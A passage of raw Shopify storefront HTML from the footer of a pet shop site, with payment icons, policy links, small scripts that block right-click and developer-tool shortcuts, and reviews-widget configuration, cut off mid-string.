                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "199616692384",
      template_id: "collection",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    
    

    

    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your 